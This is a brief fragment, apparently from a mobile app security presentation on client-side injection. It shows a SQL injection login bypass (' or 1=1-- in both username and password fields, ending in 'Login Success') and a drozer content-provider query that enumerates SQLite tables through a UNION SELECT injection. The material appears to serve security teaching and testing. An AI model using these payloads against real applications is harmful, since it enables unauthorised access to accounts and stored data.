 M7 – Client Side Injection

LOGIN HERE

USERNAME ' or 1=1--

PASSWORD ' or 1=1--

LOGIN

Login Success

Simple tables enumeration in sqlite:

dz> run app.provider.query [URI] –selection “1=1) union select 1,2,tbl_name from sqlite_master where (1=1”

22

Swedbank

SINCE 1820